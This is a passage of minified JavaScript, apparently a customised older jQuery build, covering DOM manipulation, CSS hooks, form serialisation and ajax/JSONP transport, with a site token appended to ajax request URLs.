multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},ke=ce(y),Se=ke.appendChild(y.createElement("div"));function Ae(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function je(e,t){if(1===t.nodeType&&_e.hasData(e)){var n,r,i,o=_e._data(e),e=_e._data(t,o),a=o.events;if(a)for(n in delete e.handle,e.events={},a)for(r=0,i=a[n].length;r<i;r++)_e.event.add(t,n,a[n][r]);e.data&&(e.data=_e.extend({},e.data))}}function De(e,t){var n;1===t.nodeType&&(t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),"object"===(n=t.nodeName.toLowerCase())?(t.parentNode&&(t.outerHTML=e.outerHTML),_e.support.html5Clone&&e.innerHTML&&!_e.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&we.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.selected=e.defaultSelected:"input"===n||"textarea"===n?t.defaultValue=e.defaultValue:"script"===n&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(_e.expando))}function Le(e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName("*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll("*"):[]}function He(e){we.test(e.type)&&(e.defaultChecked=e.checked)}Ee.optgroup=Ee.option,Ee.tbody=Ee.tfoot=Ee.colgroup=Ee.caption=Ee.thead,Ee.th=Ee.td,_e.support.htmlSerialize||(Ee._default=[1,"X<div>","</div>"]),_e.fn.extend({text:function ei(e){return _e.access(this,function(e){return e===S?_e.text(this):this.empty().append((this[0]&&this[0].ownerDocument||y).createTextNode(e))},null,e,arguments.length)},wrapAll:function ti(t){return _e.isFunction(t)?this.each(function(e){_e(this).wrapAll(t.call(this,e))}):(this[0]&&(e=_e(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)),this);var e},wrapInner:function ni(n){return _e.isFunction(n)?this.each(function(e){_e(this).wrapInner(n.call(this,e))}):this.each(function(){var e=_e(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function ri(t){var n=_e.isFunction(t);return this.each(function(e){_e(this).wrapAll(n?t.call(this,e):t)})},unwrap:function ii(){return this.parent().each(function(){_e.nodeName(this,"body")||_e(this).replaceWith(this.childNodes)}).end()},append:function oi(){return this.domManip(arguments,!0,function(e){1!==this.nodeType&&11!==this.nodeType||this.appendChild(e)})},prepend:function ai(){return this.domManip(arguments,!0,function(e){1!==this.nodeType&&11!==this.nodeType||this.insertBefore(e,this.firstChild)})},before:function si(){if(!se(this[0]))return this.domManip(arguments,!1,function(e){try{this.parentNode.insertBefore(e,this)}catch(t){}});if(arguments.length){var e=_e.clean(arguments);return this.pushStack(_e.merge(e,this),"before",this.selector)}},after:function li(){if(!se(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=_e.clean(arguments);return this.pushStack(_e.merge(this,e),"after",this.selector)}},remove:function ur(e,t){for(var n,r=0;null!=(n=this[r]);r++)e&&!_e.filter(e,[n]).length||(t||1!==n.nodeType||(_e.cleanData(n.getElementsByTagName("*")),_e.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n));return this},empty:function ui(){for(var e,t=0;null!=(e=this[t]);t++)for(1===e.nodeType&&_e.cleanData(e.getElementsByTagName("*"));e.firstChild;)e.removeChild(e.firstChild);return this},clone:function ci(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return _e.clone(this,e,t)})},html:function fi(e){return _e.access(this,function(e){var t=this[0]||{},n=0,r=this.length;if(e===S)return 1===t.nodeType?t.innerHTML.replace(pe,""):S;if("string"==typeof e&&!ve.test(e)&&(_e.support.htmlSerialize||!xe.test(e))&&(_e.support.leadingWhitespace||!de.test(e))&&!Ee[(ge.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(he,"<$1></$2>");try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(_e.cleanData(t.getElementsByTagName("*")),t.innerHTML=e);t=0}catch(i){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function pi(r){return se(this[0])?this.length?this.pushStack(_e(_e.isFunction(r)?r():r),"replaceWith",r):this:_e.isFunction(r)?this.each(function(e){var t=_e(this),n=t.html();t.replaceWith(r.call(this,e,n))}):("string"!=typeof r&&(r=_e(r).detach()),this.each(function(){var e=this.nextSibling,t=this.parentNode;_e(this).remove(),e?_e(e).before(r):_e(t).append(r)}))},detach:function di(e){return this.remove(e,!0)},domManip:function hi(n,r,i){var e,t,o,a,s=0,l=(n=[].concat.apply([],n))[0],u=[],c=this.length;if(!_e.support.checkClone&&1<c&&"string"==typeof l&&Te.test(l))return this.each(function(){_e(this).domManip(n,r,i)});if(_e.isFunction(l))return this.each(function(e){var t=_e(this);n[0]=l.call(this,e,r?t.html():S),t.domManip(n,r,i)});if(this[0]){if(t=(o=(e=_e.buildFragment(n,this,u)).fragment).firstChild,1===o.childNodes.length&&(o=t),t)for(r=r&&_e.nodeName(t,"tr"),a=e.cacheable||c-1;s<c;s++)i.call(r&&_e.nodeName(this[s],"table")?Ae(this[s],"tbody"):this[s],s===a?o:_e.clone(o,!0,!0));o=t=null,u.length&&_e.each(u,function(e,t){t.src?_e.ajax?_e.ajax({url:t.src,type:"GET",dataType:"script","async":!1,global:!1,"throws":!0}):_e.error("no ajax"):_e.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Ce,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),_e.buildFragment=function(e,t,n){var r,i,o,a=e[0];return t=(t=!(t=t||y).nodeType&&t[0]||t).ownerDocument||t,!(1===e.length&&"string"==typeof a&&a.length<512&&t===y&&"<"===a.charAt(0))||be.test(a)||!_e.support.checkClone&&Te.test(a)||!_e.support.html5Clone&&xe.test(a)||(i=!0,o=(r=_e.fragments[a])!==S),r||(r=t.createDocumentFragment(),_e.clean(e,t,r,n),i&&(_e.fragments[a]=o&&r)),{fragment:r,cacheable:i}},_e.fragments={},_e.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,s){_e.fn[a]=function(e){var t,n=0,r=[],i=_e(e),o=i.length,e=1===this.length&&this[0].parentNode;if((null==e||e&&11===e.nodeType&&1===e.childNodes.length)&&1===o)return i[s](this[0]),this;for(;n<o;n++)t=(0<n?this.clone(!0):this).get(),_e(i[n])[s](t),r=r.concat(t);return this.pushStack(r,a,i.selector)}}),_e.extend({clone:function ci(e,t,n){var r,i,o,ci;if(_e.support.html5Clone||_e.isXMLDoc(e)||!xe.test("<"+e.nodeName+">")?ci=e.cloneNode(!0):(Se.innerHTML=e.outerHTML,Se.removeChild(ci=Se.firstChild)),!(_e.support.noCloneEvent&&_e.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||_e.isXMLDoc(e)))for(De(e,ci),r=Le(e),i=Le(ci),o=0;r[o];++o)i[o]&&De(r[o],i[o]);if(t&&(je(e,ci),n))for(r=Le(e),i=Le(ci),o=0;r[o];++o)je(r[o],i[o]);return r=i=null,ci},clean:function gi(e,t,n,r){var i,o,a,s,l,u,c,f,p,d,h,g=t===y&&ke,m=[];for(t&&"undefined"!=typeof t.createDocumentFragment||(t=y),i=0;null!=(a=e[i]);i++)if("number"==typeof a&&(a+=""),a){if("string"==typeof a)if(ye.test(a)){for(g=g||ce(t),c=t.createElement("div"),g.appendChild(c),a=a.replace(he,"<$1></$2>"),s=(ge.exec(a)||["",""])[1].toLowerCase(),u=(l=Ee[s]||Ee._default)[0],c.innerHTML=l[1]+a+l[2];u--;)c=c.lastChild;if(!_e.support.tbody)for(f=me.test(a),o=(p="table"!==s||f?"<table>"!==l[1]||f?[]:c.childNodes:c.firstChild&&c.firstChild.childNodes).length-1;0<=o;--o)_e.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o]);!_e.support.leadingWhitespace&&de.test(a)&&c.insertBefore(t.createTextNode(de.exec(a)[0]),c.firstChild),a=c.childNodes,c.parentNode.removeChild(c)}else a=t.createTextNode(a);a.nodeType?m.push(a):_e.merge(m,a)}if(c&&(a=c=g=null),!_e.support.appendChecked)for(i=0;null!=(a=m[i]);i++)_e.nodeName(a,"input")?He(a):"undefined"!=typeof a.getElementsByTagName&&_e.grep(a.getElementsByTagName("input"),He);if(n)for(d=function d(e){if(!e.type||Ne.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)},i=0;null!=(a=m[i]);i++)_e.nodeName(a,"script")&&d(a)||(n.appendChild(a),"undefined"!=typeof a.getElementsByTagName&&(h=_e.grep(_e.merge([],a.getElementsByTagName("script")),d),m.splice.apply(m,[i+1,0].concat(h)),i+=h.length));return m},cleanData:function mi(e,t){for(var n,r,i,o,a=0,s=_e.expando,l=_e.cache,u=_e.support.deleteExpando,c=_e.event.special;null!=(i=e[a]);a++)if((t||_e.acceptData(i))&&(n=(r=i[s])&&l[r])){if(n.events)for(o in n.events)c[o]?_e.event.remove(i,o):_e.removeEvent(i,o,n.handle);l[r]&&(delete l[r],u?delete i[s]:i.removeAttribute?i.removeAttribute(s):i[s]=null,_e.deletedIds.push(r))}}}),_e.uaMatch=function(e){e=e.toLowerCase();e=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:e[1]||"",version:e[2]||"0"}},ht={},(t=_e.uaMatch(t.userAgent)).browser&&(ht[t.browser]=!0,ht.version=t.version),ht.chrome?ht.webkit=!0:ht.webkit&&(ht.safari=!0),_e.browser=ht,_e.sub=function(){function n(e,t){return new n.fn.init(e,t)}_e.extend(!0,n,this),n.superclass=this,n.fn=n.prototype=this(),(n.fn.constructor=n).sub=this.sub,n.fn.init=function tn(e,t){return t&&t instanceof _e&&!(t instanceof n)&&(t=n(t)),_e.fn.init.call(this,e,t,r)},n.fn.init.prototype=n.fn;var r=n(y);return n};var Fe,Me,Oe,qe=/alpha\([^)]*\)/i,Be=/opacity=([^)]*)/,We=/^(top|right|bottom|left)$/,Pe=/^(none|table(?!-c[ea]).+)/,Re=/^margin/,$e=new RegExp("^("+c+")(.*)$","i"),Ie=new RegExp("^("+c+")(?!px)[a-z%]+$","i"),ze=new RegExp("^([-+])=("+c+")","i"),Xe={},Ue={position:"absolute",visibility:"hidden",display:"block"},Ye={letterSpacing:0,fontWeight:400},Je=["Top","Right","Bottom","Left"],Ve=["Webkit","O","Moz","ms"],Ke=_e.fn.toggle;function Ge(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Ve.length;i--;)if((t=Ve[i]+n)in e)return t;return r}function Qe(e,t){return"none"===_e.css(e=t||e,"display")||!_e.contains(e.ownerDocument,e)}function Ze(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(n=e[o]).style&&(i[o]=_e._data(n,"olddisplay"),t?(i[o]||"none"!==n.style.display||(n.style.display=""),""===n.style.display&&Qe(n)&&(i[o]=_e._data(n,"olddisplay",rt(n.nodeName)))):(r=Fe(n,"display"),i[o]||"none"===r||_e._data(n,"olddisplay",r)));for(o=0;o<a;o++)(n=e[o]).style&&(t&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=t?i[o]||"":"none"));return e}function et(e,t,n){var r=$e.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function tt(e,t,n,r){for(var i=n===(r?"border":"content")?4:"width"===t?1:0,o=0;i<4;i+=2)"margin"===n&&(o+=_e.css(e,n+Je[i],!0)),r?("content"===n&&(o-=parseFloat(Fe(e,"padding"+Je[i]))||0),"margin"!==n&&(o-=parseFloat(Fe(e,"border"+Je[i]+"Width"))||0)):(o+=parseFloat(Fe(e,"padding"+Je[i]))||0,"padding"!==n&&(o+=parseFloat(Fe(e,"border"+Je[i]+"Width"))||0));return o}function nt(e,t,n){var r="width"===t?e.offsetWidth:e.offsetHeight,i=!0,o=_e.support.boxSizing&&"border-box"===_e.css(e,"boxSizing");if(r<=0||null==r){if(((r=Fe(e,t))<0||null==r)&&(r=e.style[t]),Ie.test(r))return r;i=o&&(_e.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+tt(e,t,n||(o?"border":"content"),i)+"px"}function rt(e){if(Xe[e])return Xe[e];var t=_e("<"+e+">").appendTo(y.body),n=t.css("display");return t.remove(),"none"!==n&&""!==n||(Me=y.body.appendChild(Me||_e.extend(y.createElement("iframe"),{frameBorder:0,width:0,height:0})),Oe&&Me.createElement||((Oe=(Me.contentWindow||Me.contentDocument).document).write("<!doctype html><html><body>"),Oe.close()),t=Oe.body.appendChild(Oe.createElement(e)),n=Fe(t,"display"),y.body.removeChild(Me)),Xe[e]=n}_e.fn.extend({css:function yi(e,t){return _e.access(this,function(e,t,n){return n!==S?_e.style(e,t,n):_e.css(e,t)},e,t,1<arguments.length)},show:function vi(){return Ze(this,!0)},hide:function bi(){return Ze(this)},toggle:function Hr(e,t){var n="boolean"==typeof e;return _e.isFunction(e)&&_e.isFunction(t)?Ke.apply(this,arguments):this.each(function(){(n?e:Qe(this))?_e(this).show():_e(this).hide()})}}),_e.extend({cssHooks:{opacity:{get:function on(e,t){if(t){e=Fe(e,"opacity");return""===e?"1":e}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":_e.support.cssFloat?"cssFloat":"styleFloat"},style:function xi(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=_e.camelCase(t),xi=e.style;if(t=_e.cssProps[s]||(_e.cssProps[s]=Ge(xi,s)),a=_e.cssHooks[t]||_e.cssHooks[s],n===S)return a&&"get"in a&&(i=a.get(e,!1,r))!==S?i:xi[t];if("string"===(o=_typeof(n))&&(i=ze.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(_e.css(e,t)),o="number"),!(null==n||"number"===o&&isNaN(n)||("number"!==o||_e.cssNumber[s]||(n+="px"),a&&"set"in a&&(n=a.set(e,n,r))===S)))try{xi[t]=n}catch(l){}}},css:function yi(e,t,n,r){var i,o=_e.camelCase(t);return t=_e.cssProps[o]||(_e.cssProps[o]=Ge(e.style,o)),"normal"===(i=(i=(o=_e.cssHooks[t]||_e.cssHooks[o])&&"get"in o?o.get(e,!0,r):i)===S?Fe(e,t):i)&&t in Ye&&(i=Ye[t]),n||r!==S?(r=parseFloat(i),n||_e.isNumeric(r)?r||0:i):i},swap:function wi(e,t,n){var r,i={};for(r in t)i[r]=e.style[r],e.style[r]=t[r];for(r in n=n.call(e),t)e.style[r]=i[r];return n}}),m.getComputedStyle?Fe=function Fe(e,t){var n,r,i=m.getComputedStyle(e,null),o=e.style;return i&&(""!==(n=i[t])||_e.contains(e.ownerDocument,e)||(n=_e.style(e,t)),Ie.test(n)&&Re.test(t)&&(r=o.width,e=o.minWidth,t=o.maxWidth,o.minWidth=o.maxWidth=o.width=n,n=i.width,o.width=r,o.minWidth=e,o.maxWidth=t)),n}:y.documentElement.currentStyle&&(Fe=function Fe(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],o=e.style;return null==i&&o&&o[t]&&(i=o[t]),Ie.test(i)&&!We.test(t)&&(n=o.left,(r=e.runtimeStyle&&e.runtimeStyle.left)&&(e.runtimeStyle.left=e.currentStyle.left),o.left="fontSize"===t?"1em":i,i=o.pixelLeft+"px",o.left=n,r&&(e.runtimeStyle.left=r)),""===i?"auto":i}),_e.each(["height","width"],function(e,r){_e.cssHooks[r]={get:function on(e,t,n){if(t)return 0===e.offsetWidth&&Pe.test(Fe(e,"display"))?_e.swap(e,Ue,function(){return nt(e,r,n)}):nt(e,r,n)},set:function sr(e,t,n){return et(e,t,n?tt(e,r,n,_e.support.boxSizing&&"border-box"===_e.css(e,"boxSizing")):0)}}}),_e.support.opacity||(_e.cssHooks.opacity={get:function on(e,t){return Be.test((t&&e.currentStyle?e.currentStyle:e.style).filter||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function sr(e,t){var n=e.style,r=e.currentStyle,i=_e.isNumeric(t)?"alpha(opacity="+100*t+")":"",e=r&&r.filter||n.filter||"";(n.zoom=1)<=t&&""===_e.trim(e.replace(qe,""))&&n.removeAttribute&&(n.removeAttribute("filter"),r&&!r.filter)||(n.filter=qe.test(e)?e.replace(qe,i):e+" "+i)}}),_e(function(){_e.support.reliableMarginRight||(_e.cssHooks.marginRight={get:function on(e,t){return _e.swap(e,{display:"inline-block"},function(){if(t)return Fe(e,"marginRight")})}}),!_e.support.pixelPosition&&_e.fn.position&&_e.each(["top","left"],function(e,n){_e.cssHooks[n]={get:function on(e,t){if(t){t=Fe(e,n);return Ie.test(t)?_e(e).position()[n]+"px":t}}}})}),_e.expr&&_e.expr.filters&&(_e.expr.filters.hidden=function(e){return 0===e.offsetWidth&&0===e.offsetHeight||!_e.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||Fe(e,"display"))},_e.expr.filters.visible=function(e){return!_e.expr.filters.hidden(e)}),_e.each({margin:"",padding:"",border:"Width"},function(i,o){_e.cssHooks[i+o]={expand:function a(e){for(var t="string"==typeof e?e.split(" "):[e],n={},r=0;r<4;r++)n[i+Je[r]+o]=t[r]||t[r-2]||t[0];return n}},Re.test(i)||(_e.cssHooks[i+o].set=et)});var it=/%20/g,ot=/\[\]$/,at=/\r?\n/g,st=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,lt=/^(?:select|textarea)/i;function ut(n,e,r,i){if(_e.isArray(e))_e.each(e,function(e,t){r||ot.test(n)?i(n,t):ut(n+"["+("object"===_typeof(t)?e:"")+"]",t,r,i)});else if(r||"object"!==_e.type(e))i(n,e);else for(var t in e)ut(n+"["+t+"]",e[t],r,i)}_e.fn.extend({serialize:function Ti(){return _e.param(this.serializeArray())},serializeArray:function Ni(){return this.map(function(){return this.elements?_e.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||lt.test(this.nodeName)||st.test(this.type))}).map(function(e,n){var t=_e(this).val();return null==t?null:_e.isArray(t)?_e.map(t,function(e,t){return{name:n.name,value:e.replace(at,"\r\n")}}):{name:n.name,value:t.replace(at,"\r\n")}}).get()}}),_e.param=function(e,t){var n,r=[],i=function i(e,t){t=_e.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(t===S&&(t=_e.ajaxSettings&&_e.ajaxSettings.traditional),_e.isArray(e)||e.jquery&&!_e.isPlainObject(e))_e.each(e,function(){i(this.name,this.value)});else for(n in e)ut(n,e[n],t,i);return r.join("&").replace(it,"+")};var ct,ft,pt=/#.*$/,dt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,ht=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,gt=/^(?:GET|HEAD)$/,mt=/^\/\//,yt=/\?/,vt=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bt=/([?&])_=[^&]*/,xt=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,wt=_e.fn.load,Tt={},Nt={},Ct=["*/"]+["*"];try{ft=e.href}catch(Ci){(ft=y.createElement("a")).href="",ft=ft.href}function Et(s){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r,i=e.toLowerCase().split(A),o=0,a=i.length;if(_e.isFunction(t))for(;o<a;o++)n=i[o],(r=/^\+/.test(n))&&(n=n.substr(1)||"*"),(s[n]=s[n]||[])[r?"unshift":"push"](t)}}function kt(e,t,n,r,i,o){(o=o||{})[i=i||t.dataTypes[0]]=!0;for(var a,s=e[i],l=0,u=s?s.length:0,c=e===Tt;l<u&&(c||!a);l++)"string"==typeof(a=s[l](t,n,r))&&(a=!c||o[a]?S:(t.dataTypes.unshift(a),kt(e,t,n,r,a,o)));return a=!(!c&&a||o["*"])?kt(e,t,n,r,"*",o):a}function St(e,t){var n,r,i=_e.ajaxSettings.flatOptions||{};for(n in t)t[n]!==S&&((i[n]?e:r=r||{})[n]=t[n]);r&&_e.extend(!0,e,r)}function At(e,t,n){var r,i,o,a,s=e.contents,l=e.dataTypes,u=e.responseFields;for(i in u)i in n&&(t[u[i]]=n[i]);for(;"*"===l[0];)l.shift(),r===S&&(r=e.mimeType||t.getResponseHeader("content-type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){l.unshift(i);break}if(l[0]in n)o=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){o=i;break}a=a||i}o=o||a}if(o)return o!==l[0]&&l.unshift(o),n[o]}function jt(e,t){var n,r,i,o,a=e.dataTypes.slice(),s=a[0],l={},u=0;if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),a[1])for(n in e.converters)l[n.toLowerCase()]=e.converters[n];for(;i=a[++u];)if("*"!==i){if("*"!==s&&s!==i){if(!(n=l[s+" "+i]||l["* "+i]))for(r in l)if((o=r.split(" "))[1]===i&&(n=l[s+" "+o[0]]||l["* "+o[0]])){!0===n?n=l[r]:!0!==l[r]&&(i=o[0],a.splice(u--,0,i));break}if(!0!==n)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(Ci){return{state:"parsererror",error:n?Ci:"No conversion from "+s+" to "+i}}}s=i}return{state:"success",data:t}}ct=xt.exec(ft.toLowerCase())||[],_e.fn.load=function(e,t,n){if("string"!=typeof e&&wt)return wt.apply(this,arguments);if(!this.length)return this;var r,i,o,a=this,s=e.indexOf(" ");return 0<=s&&(r=e.slice(s,e.length),e=e.slice(0,s)),_e.isFunction(t)?(n=t,t=S):t&&"object"===_typeof(t)&&(i="POST"),_e.ajax({url:e,type:i,dataType:"html",data:t,complete:function l(e,t){n&&a.each(n,o||[e.responseText,t,e])}}).done(function(e){o=arguments,a.html(r?_e("<div>").append(e.replace(vt,"")).find(r):e)}),this},_e.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){_e.fn[t]=function(e){return this.on(t,e)}}),_e.each(["get","post"],function(e,i){_e[i]=function(e,t,n,r){return _e.isFunction(t)&&(r=r||n,n=t,t=S),_e.ajax({type:i,url:e,data:t,success:n,dataType:r})}}),_e.extend({getScript:function Ei(e,t){return _e.get(e,S,t,"script")},getJSON:function ki(e,t,n){return _e.get(e,t,n,"json")},ajaxSetup:function Si(e,t){return t?St(e,_e.ajaxSettings):(t=e,e=_e.ajaxSettings),St(e,t),e},ajaxSettings:{url:ft,isLocal:ht.test(ct[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,"async":!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Ct},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":m.String,"text html":!0,"text json":_e.parseJSON,"text xml":_e.parseXML},flatOptions:{context:!0,url:!0},errorCall:[]},ajaxPrefilter:Et(Tt),ajaxTransport:Et(Nt),ajax:function Ai(e,t){"object"===_typeof(e)&&(t=e,e=S);var u,c,n,f,p,d,r,i,h=_e.ajaxSetup({},t=t||{}),g=h.context||h,m=g!==h&&(g.nodeType||g instanceof _e)?_e(g):_e.event,y=_e.Deferred(),v=_e.Callbacks("once memory"),b=h.statusCode||{},o={},a={},x=0,s="canceled",w={readyState:0,setRequestHeader:function T(e,t){var n;return x||(n=e.toLowerCase(),e=a[n]=a[n]||e,o[e]=t),this},getAllResponseHeaders:function N(){return 2===x?c:null},getResponseHeader:function C(e){var t;if(2===x){if(!n)for(n={};t=dt.exec(c);)n[t[1].toLowerCase()]=t[2];t=n[e.toLowerCase()]}return t===S?null:t},overrideMimeType:function E(e){return x||(h.mimeType=e),this},abort:function k(e){return e=e||s,f&&f.abort(e),l(0,e),this}};function l(n,e,t,r){var i,o,a,s,l=e;2!==x&&(x=2,p&&clearTimeout(p),f=S,c=r||"",w.readyState=0<n?4:0,t&&(s=At(h,w,t)),200<=n&&n<300||304===n?(h.ifModified&&((t=w.getResponseHeader("Last-Modified"))&&(_e.lastModified[u]=t),(t=w.getResponseHeader("Etag"))&&(_e.etag[u]=t)),i=304===n?(l="notmodified",!0):(l=(i=jt(h,s)).state,o=i.data,!(a=i.error))):(a=l)&&!n||(l="error",n<0&&(n=0)),w.status=n,w.statusText=(e||l)+"",i?y.resolveWith(g,[o,l,w]):(_e.ajaxSettings.errorCall=_e.ajaxSettings.errorCall||[],_e.each(_e.ajaxSettings.errorCall,function(e,t){"function"==typeof t&&t(g,n,a)}),y.rejectWith(g,[w,l,a])),w.statusCode(b),b=S,d&&m.trigger("ajax"+(i?"Success":"Error"),[w,h,i?o:a]),v.fireWith(g,[w,l]),d&&(m.trigger("ajaxComplete",[w,h]),--_e.active||_e.event.trigger("ajaxStop")))}if(y.promise(w),w.success=w.done,w.error=w.fail,w.complete=v.add,w.statusCode=function(e){if(e)if(x<2)for(var t in e)b[t]=[b[t],e[t]];else t=e[w.status],w.always(t);return this},h.url=((e||h.url)+"").replace(pt,"").replace(mt,ct[1]+"//"),h.dataTypes=_e.trim(h.dataType||"*").toLowerCase().split(A),null==h.crossDomain&&(i=xt.exec(h.url.toLowerCase())||!1,h.crossDomain=i&&i.join(":")+(i[3]?"":"http:"===i[1]?80:443)!==ct.join(":")+(ct[3]?"":"http:"===ct[1]?80:443)),h.data&&h.processData&&"string"!=typeof h.data&&(h.data=_e.param(h.data,h.traditional)),kt(Tt,h,t,w),2===x)return w;for(r in d=h.global,h.type=h.type.toUpperCase(),h.hasContent=!gt.test(h.type),d&&0==_e.active++&&_e.event.trigger("ajaxStart"),h.hasContent||(h.data&&(h.url+=(yt.test(h.url)?"&":"?")+h.data,delete h.data),u=h.url,!1===h.cache&&(e=_e.now(),i=h.url.replace(bt,"$1_="+e),h.url=i+(i===h.url?(yt.test(h.url)?"&":"?")+"_="+e:""))),"string"==typeof $("#_TOKEN").attr("value")&&(h.url+=(yt.test(h.url)?"&":"?")+"_TOKEN="+$("#_TOKEN").attr("value")),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&w.setRequestHeader("Content-Type",h.contentType),h.ifModified&&(u=u||h.url,_e.lastModified[u]&&w.setRequestHeader("If-Modified-Since",_e.lastModified[u]),_e.etag[u]&&w.setRequestHeader("If-None-Match",_e.etag[u])),w.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Ct+"; q=0.01":""):h.accepts["*"]),h.headers)w.setRequestHeader(r,h.headers[r]);if(h.beforeSend&&(!1===h.beforeSend.call(g,w,h)||2===x))return w.abort();for(r in s="abort",{success:1,error:1,complete:1})w[r](h[r]);if(f=kt(Nt,h,t,w)){w.readyState=1,d&&m.trigger("ajaxSend",[w,h]),h["async"]&&0<h.timeout&&(p=setTimeout(function(){w.abort("timeout")},h.timeout));try{x=1,f.send(o,l)}catch(Ci){if(!(x<2))throw Ci;l(-1,Ci)}}else l(-1,"No Transport");return w},active:0,lastModified:{},etag:{}});var Dt=[],Lt=/\?/,Ht=/(=)\?(?=&|$)|\?\?/,_t=_e.now();_e.ajaxSetup({jsonp:"callback",jsonpCallback:function ji(){var e=Dt.pop()||_e.expando+"_"+_t++;return this[e]=!0,e}}),_e.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=e.data,s=e.url,l=!1!==e.jsonp,u=l&&Ht.test(s),c=l&&!u&&"string"==typeof a&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ht.test(a);if("jsonp"===e.dataTypes[0]||u||c)return r=e.jsonpCallback=_e.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,i=m[r],u?e.url=s.replace(Ht,"$1"+r):c?e.data=a.replace(Ht,"$1"+r):l&&(e.url+=(Lt.test(s)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||_e.error(r+" was not called"),o[0]},e.dataTypes[0]="json",m[r]=function(){o=arguments},n.always(function(){m[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Dt.push(r)),o&&_e.isFunction(i)&&i(o[0]),o=i=S}),"script"}),_e.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function Di(e){return _e.globalEval(e),e}}}),_e.ajaxPrefilter("script",function(e){e.cache===S&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),_e.ajaxTransport("script",function(t){if(t.crossDomain){var r,i=y.head||y.getElementsByTagName("head")[0]||y.documentElement;return{send:function 